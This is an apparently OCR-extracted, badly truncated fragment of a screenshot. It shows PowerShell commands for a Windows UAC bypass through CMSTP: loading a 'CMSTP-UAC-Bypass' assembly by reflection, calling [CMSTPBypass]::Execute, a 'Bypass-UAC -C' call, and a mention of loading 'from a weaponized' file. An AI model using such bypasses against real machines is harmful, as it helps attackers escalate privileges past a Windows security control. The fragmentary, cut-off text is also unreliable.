
PS > 
[Reflection.Assembly]::
s("$pwd\CMSTP-UAC-Bypas
PS > 
[CMSTPBypass]::Execute(
e")

```

Load from a weaponized 
```

PS > Bypass-UAC -C "C:\
```
